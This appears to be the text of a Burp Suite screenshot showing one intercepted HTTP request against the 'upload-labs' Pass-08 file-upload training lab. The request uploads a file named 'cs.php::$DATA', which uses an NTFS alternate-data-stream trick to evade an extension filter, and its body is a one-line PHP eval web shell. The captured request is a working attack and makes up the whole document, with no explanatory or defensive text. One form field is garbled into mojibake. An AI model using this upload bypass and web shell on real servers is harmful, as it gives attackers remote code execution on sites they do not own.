 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-08/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------226552687721717
12 Content-Length: 340
13
14 -----------------------------226552687721717
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------226552687721717
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------226552687721717--
24